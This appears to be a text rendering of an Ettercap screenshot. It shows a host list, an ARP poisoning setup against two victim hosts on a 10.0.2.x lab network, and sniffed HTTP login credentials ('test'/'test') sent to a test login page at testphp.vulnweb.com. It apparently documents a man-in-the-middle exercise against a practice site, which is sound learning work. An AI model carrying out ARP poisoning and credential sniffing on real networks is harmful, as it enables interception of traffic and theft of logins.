 Ettercap
0.8.3.1 (EB)
IP Address MAC Address Description
10.0.2.1 52:54:00:12:35:00
10.0.2.2 52:54:00:12:35:00
Delete Host Add to Target 1 Add to Target 2
ARP poisoning victims:
GROUP 1 : 10.0.2.1 52:54:00:12:35:00
GROUP 2 : 10.0.2.5 08:00:27:8F:AC:64
HTTP : 44.228.249.3:80 -> USER: test PASS: test INFO: http://testphp.vulnweb.com/login.php
CONTENT: uname=test&pass=test
HTTP : 44.228.249.3:80 -> USER: test PASS: test INFO: http://testphp.vulnweb.com/login.php
CONTENT: uname=test&pass=test